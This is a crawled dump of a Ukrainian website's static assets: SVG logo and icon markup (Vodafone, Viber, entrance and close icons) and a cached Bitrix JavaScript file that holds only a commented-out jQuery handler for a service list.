<path d="M90.8533 13.2825C92.032 13.2566 93.2096 13.3725 94.3608 13.6275C95.1008 13.7558 95.7612 14.1686 96.2008 14.7775C96.6326 15.442 96.8345 16.2298 96.7758 17.02C96.8274 17.8623 96.5833 18.6961 96.0858 19.3776C95.784 19.6778 95.4248 19.914 95.0296 20.0721C94.6344 20.2302 94.2113 20.3069 93.7858 20.2976C95.1083 20.4126 96.0283 20.8151 96.5458 21.4476C97.1177 22.2286 97.4021 23.1833 97.3508 24.1501C97.3971 24.9473 97.1743 25.737 96.7183 26.3926C96.2787 27.0015 95.6183 27.4143 94.8783 27.5426C93.8218 27.777 92.7395 27.8736 91.6583 27.8301H84.7582L85.1032 25.8751H91.1408C91.7587 25.8889 92.3762 25.831 92.9808 25.7026C93.1733 25.6571 93.3545 25.5723 93.5128 25.4536C93.6711 25.3348 93.8032 25.1847 93.9008 25.0126C94.1144 24.5852 94.2135 24.1097 94.1883 23.6326C94.205 23.119 94.1067 22.6083 93.9008 22.1376C93.6868 21.7688 93.3352 21.5 92.9233 21.3901C92.2894 21.2027 91.6283 21.1249 90.9683 21.1601H85.1032V19.4351H90.9683C91.5292 19.4504 92.0898 19.3925 92.6358 19.2626C92.983 19.1484 93.285 18.9269 93.4983 18.63C93.728 18.2293 93.8284 17.7675 93.7858 17.3075C93.8364 16.8472 93.7355 16.3828 93.4983 15.985C93.3943 15.8296 93.2585 15.698 93.0999 15.5989C92.9413 15.4997 92.7635 15.4354 92.5783 15.41C91.9547 15.2787 91.3178 15.2208 90.6808 15.2375H85.1032L84.7582 13.34L86.5407 13.225H90.8533V13.2825ZM87.8057 13.455V27.7726H84.7582V13.455H87.8057Z" fill="#FFF7BF"/>
<path d="M107.068 13.225C108.209 13.2045 109.348 13.3203 110.461 13.57C111.289 13.7576 112.046 14.1764 112.646 14.7775C113.246 15.4001 113.664 16.1759 113.853 17.0201C114.102 18.1916 114.218 19.3875 114.198 20.5851C114.221 21.7827 114.105 22.9789 113.853 24.1501C113.677 25.0157 113.258 25.8134 112.646 26.4501C112.046 27.0513 111.289 27.47 110.461 27.6576C109.348 27.9073 108.209 28.0231 107.068 28.0026C105.966 28.0206 104.865 27.9047 103.791 27.6576C102.947 27.4684 102.171 27.0507 101.548 26.4501C100.977 25.7844 100.564 24.9981 100.341 24.1501C100.089 22.9789 99.9732 21.7827 99.9956 20.5851C99.9762 19.3875 100.092 18.1916 100.341 17.0201C100.577 16.1945 100.989 15.4297 101.548 14.7775C102.171 14.177 102.947 13.7592 103.791 13.57C104.865 13.3229 105.966 13.207 107.068 13.225ZM107.068 15.295C106.269 15.2536 105.473 15.4326 104.768 15.8125C104.195 16.1846 103.784 16.7598 103.618 17.4226C103.356 18.4555 103.24 19.52 103.273 20.5851C103.241 21.6691 103.357 22.7525 103.618 23.8051C103.799 24.4609 104.206 25.0314 104.768 25.4151C105.473 25.795 106.269 25.974 107.068 25.9326C107.887 25.9787 108.702 25.7998 109.426 25.4151C109.987 25.0314 110.395 24.4609 110.576 23.8051C110.837 22.7525 110.953 21.6691 110.921 20.5851C110.953 19.52 110.837 18.4555 110.576 17.4226C110.41 16.7598 109.999 16.1846 109.426 15.8125C108.702 15.4279 107.887 15.2489 107.068 15.295Z" fill="#FFF7BF"/>
<path d="M129.608 13.455V15.5825H115.866V13.455H129.608ZM124.318 13.455V27.7725H121.213V13.455H124.318Z" fill="#FFF7BF"/>
<path d="M132.196 24.8976C132.502 24.8612 132.811 24.9435 133.058 25.1276C133.231 25.2426 133.288 25.4726 133.288 25.8176V26.8526C133.288 27.1976 133.231 27.4276 133.058 27.5426C132.799 27.702 132.5 27.782 132.196 27.7726H131.391C131.087 27.782 130.787 27.702 130.528 27.5426C130.356 27.4276 130.298 27.1976 130.298 26.8526V25.8176C130.298 25.4726 130.356 25.2426 130.528 25.1276C130.776 24.9435 131.084 24.8612 131.391 24.8976H132.196Z" fill="#FF663F"/>
<path d="M150.711 13.455V26.7951C150.711 27.4276 150.366 27.7726 149.561 27.7726H147.491C147.206 27.7741 146.927 27.6943 146.686 27.5426C146.486 27.3779 146.311 27.1841 146.168 26.9676L140.993 18.3425L140.476 17.365C140.268 17.0187 140.095 16.6528 139.958 16.2725H139.671C139.671 16.675 139.728 17.02 139.728 17.365C139.776 17.7079 139.795 18.054 139.786 18.4V27.7726H136.796V14.4325C136.796 13.8 137.198 13.455 137.946 13.455H140.016C140.303 13.4332 140.589 13.5148 140.821 13.685C141.03 13.8241 141.191 14.0251 141.281 14.26L146.341 22.6551L146.916 23.6326C147.146 24.0351 147.318 24.4376 147.548 24.7826H147.893C147.893 24.4376 147.836 24.0351 147.836 23.6326C147.788 23.2705 147.769 22.9052 147.778 22.5401V13.455H150.711Z" fill="#FF663F"/>
<path d="M158.071 13.3975H163.361L165.833 13.5125L165.718 15.4675H158.991C158.624 15.4508 158.261 15.5515 157.956 15.755C157.827 15.8678 157.727 16.0109 157.667 16.1715C157.607 16.3321 157.588 16.5051 157.611 16.675V24.495C157.597 24.6644 157.62 24.8347 157.68 24.9937C157.74 25.1528 157.834 25.2967 157.956 25.415C158.261 25.6186 158.624 25.7193 158.991 25.7025H165.718L165.833 27.6L163.361 27.715H158.071C157.175 27.7653 156.287 27.5231 155.541 27.025C155.224 26.793 154.965 26.4903 154.786 26.141C154.606 25.7917 154.51 25.4053 154.506 25.0125V16.1575C154.51 15.7648 154.606 15.3784 154.786 15.0291C154.965 14.6798 155.224 14.3771 155.541 14.145C156.28 13.6266 157.168 13.3641 158.071 13.3975ZM154.966 19.32H164.741V21.2175H154.966V19.32Z" fill="#FF663F"/>
<path d="M181.301 13.455V15.5825H167.558V13.455H181.301ZM175.953 13.455V27.7725H172.848V13.455H175.953Z" fill="#FF663F"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://robot.net.ua/local/templates/new_v_robot/image/logo-vodafone.svg
body_size: 408
content:
<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M15.8125 1.1C14.7802 1.29076 13.8461 1.83354 13.1691 2.63585C12.4922 3.43815 12.1143 4.45036 12.1 5.5C13.4971 5.67093 14.7797 6.35829 15.6957 7.42694C16.6116 8.49558 17.0948 9.86822 17.05 11.275C17.0141 12.8556 16.3608 14.3594 15.2301 15.4644C14.0994 16.5694 12.581 17.1879 11 17.1875C10.1569 17.1527 9.3293 16.9495 8.56593 16.5899C7.80256 16.2303 7.11885 15.7216 6.55508 15.0938C5.9913 14.4659 5.55885 13.7316 5.2832 12.9341C5.00754 12.1366 4.89425 11.292 4.95 10.45C4.95 5.225 9.62501 0.825 15.5375 0.9625C14.1012 0.352052 12.5604 0.0252148 11 0C8.82441 0 6.69767 0.645139 4.88873 1.85383C3.07979 3.06253 1.66989 4.78049 0.83733 6.79048C0.00476609 8.80047 -0.213071 11.0122 0.211367 13.146C0.635804 15.2798 1.68345 17.2398 3.22183 18.7782C4.76021 20.3166 6.72022 21.3642 8.85401 21.7886C10.9878 22.2131 13.1995 21.9952 15.2095 21.1627C17.2195 20.3301 18.9375 18.9202 20.1462 17.1113C21.3549 15.3023 22 13.1756 22 11C21.9857 8.93889 21.3998 6.92217 20.3074 5.17431C19.2149 3.42645 17.6589 2.01602 15.8125 1.1Z" fill="#F91600"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="22" height="22" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://robot.net.ua/local/templates/new_v_robot/image/entrance.svg
body_size: -236
content:
<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6 16H18" stroke="#FFF7BF" stroke-width="1.5" stroke-linecap="round"/>
<path d="M14 20L18 16L14 12" stroke="#FFF7BF" stroke-width="1.5" stroke-linecap="round"/>
<path d="M9.33334 12L9.33334 5.33334L24 5.33334V26.6667H9.33334V20" stroke="#FFF7BF" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://robot.net.ua/local/templates/new_v_robot/image/viber.svg
body_size: 766
content:
<svg width="20" height="22" viewBox="0 0 20 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M17.6 1.92497C17.05 1.46664 14.85 0.0916418 10.2667 -2.48402e-05C10.2667 -2.48402e-05 4.76669 -0.366691 2.10836 2.01664C0.550025 3.57498 0.091692 5.68331 2.53282e-05 8.34164C-0.0916413 11 -0.366642 16.0416 4.49169 17.4166C4.49169 17.4166 4.49169 21.175 4.49169 21.5416C4.49169 21.8166 4.49169 21.9083 4.67503 22C4.76669 22 4.95003 22 5.04169 21.8166C5.77503 20.9916 8.34169 18.0583 8.34169 18.0583C11.6417 18.2416 14.3 17.6 14.6667 17.5083C15.3084 17.325 18.975 16.9583 19.6167 12.0083C20.1667 6.87498 19.3417 3.39164 17.6 1.92497Z" fill="#7360F2"/>
<path d="M12.5583 8.43331C12.375 8.43331 12.2833 8.34164 12.2833 8.15831C12.1916 7.14997 11.7333 6.59997 10.725 6.5083C10.5416 6.5083 10.45 6.32497 10.45 6.14164C10.45 5.9583 10.6333 5.86664 10.8166 5.86664C12.1916 5.9583 12.925 6.69164 12.925 8.06664C12.925 8.34164 12.7416 8.43331 12.5583 8.43331Z" fill="white"/>
<path d="M14.2084 8.98334C14.025 8.98334 13.9334 8.80001 13.9334 8.70834C13.9334 7.60834 13.6584 6.78334 13.0167 6.05001C12.375 5.31667 11.4584 4.95001 10.3584 4.85834C10.175 4.85834 10.0834 4.67501 10.0834 4.49167C10.0834 4.30834 10.2667 4.21667 10.45 4.21667C11.7334 4.30834 12.8334 4.76667 13.5667 5.59167C14.3 6.41667 14.6667 7.42501 14.6667 8.61667C14.4834 8.89167 14.3 8.98334 14.2084 8.98334Z" fill="white"/>
<path d="M15.7667 9.625C15.5833 9.625 15.4917 9.53333 15.4917 9.35C15.4917 7.51667 14.9417 5.95833 13.8417 4.95C12.7417 3.85 11.3667 3.3 9.71665 3.3C9.53332 3.3 9.44165 3.11667 9.44165 3.025C9.44165 2.84167 9.62498 2.75 9.71665 2.75C11.55 2.75 13.0167 3.39167 14.3 4.58333C15.4917 5.775 16.1333 7.425 16.1333 9.44167C16.1333 9.53333 15.95 9.625 15.7667 9.625Z" fill="white"/>
<path d="M10.8167 12.2833C10.8167 12.2833 11.2751 12.2833 11.4584 12.0083L11.9167 11.4583C12.1001 11.1833 12.6501 11 13.2001 11.275C13.5667 11.4583 13.9334 11.7333 14.3001 12.0083C14.6667 12.2833 15.4001 12.8333 15.4001 12.8333C15.7667 13.1083 15.8584 13.5667 15.5834 13.9333C15.3084 14.3917 15.0334 14.7583 14.6667 15.125C14.3001 15.4 14.0251 15.5833 13.6584 15.5833C13.5667 15.5833 13.5667 15.5833 13.4751 15.5833C13.2917 15.5833 13.2001 15.5833 13.1084 15.4917C12.6501 15.3083 11.8251 15.0333 10.4501 14.3C9.62506 13.8417 8.89172 13.3833 8.25006 12.8333C7.88339 12.5583 7.60839 12.2833 7.24172 11.9167C6.96672 11.6417 6.60006 11.275 6.32506 10.9083C5.77506 10.175 5.31672 9.44167 4.85839 8.70834C3.94172 7.24167 3.57506 6.50834 3.48339 5.95834C3.48339 5.86667 3.39172 5.68334 3.39172 5.59167C3.39172 5.5 3.39172 5.5 3.39172 5.40834C3.39172 5.13334 3.57506 4.76667 3.85006 4.4C4.21672 4.03334 4.58339 3.66667 5.04172 3.48334C5.50006 3.3 5.86672 3.30001 6.14172 3.66667C6.14172 3.66667 6.69172 4.4 6.96672 4.76667C7.33339 5.13334 7.51672 5.5 7.79172 5.86667C8.06672 6.41667 7.88339 6.96667 7.60839 7.15L6.96672 7.60834C6.69172 7.79167 6.78339 8.25 6.78339 8.25C6.78339 8.25 7.60839 11.4583 10.8167 12.2833Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="19.7083" height="22" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://robot.net.ua/local/templates/new_v_robot/image/icon-close.svg
body_size: -252
content:
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<line x1="1" y1="16.5858" x2="16.5563" y2="1.02944" stroke="#FFF7BF" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<line x1="1.41421" y1="1" x2="16.9706" y2="16.5563" stroke="#FFF7BF" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://robot.net.ua/bitrix/cache/js/s1/new_v_robot/page_de428ad0c773cb33a693660f95f28e6d/page_de428ad0c773cb33a693660f95f28e6d_v1.js?1682078342811
body_size: -157
content:

; /* Start:"a:4:{s:4:"full";s:119:"/local/templates/new_v_robot/components/bitrix/catalog/services/bitrix/catalog.element/.default/script.js?1610705337349";s:6:"source";s:105:"/local/templates/new_v_robot/components/bitrix/catalog/services/bitrix/catalog.element/.default/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
/*
$('.service-list-item').click(function () {
    $('.service-list-item').removeClass('open-service');

    $(this).addClass('open-service');

    $('.service-cash-info').hide();
    $('.service-cash-info').eq($('.service-list-item').index(this)).show();
    //$(this).parent().parent().find('.service-cash-info').slideToggle(800);
});
*/
/* End */
;; /* /local/templates/new_v_robot/components/bitrix/catalog/services/bitrix/catalog.element/.default/script.js?1610705337349*/
